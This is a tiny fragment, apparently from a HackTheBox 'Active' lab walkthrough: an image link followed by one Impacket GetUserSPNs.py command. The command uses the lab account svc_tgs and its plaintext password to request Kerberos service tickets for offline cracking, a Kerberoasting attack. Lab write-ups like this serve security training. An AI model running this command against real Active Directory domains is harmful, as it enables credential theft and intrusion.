 python3 GetUserSPNs.py active.htb/svc_tgs:GPPstillStandingStrong2k18 -dc-ip app.htb -request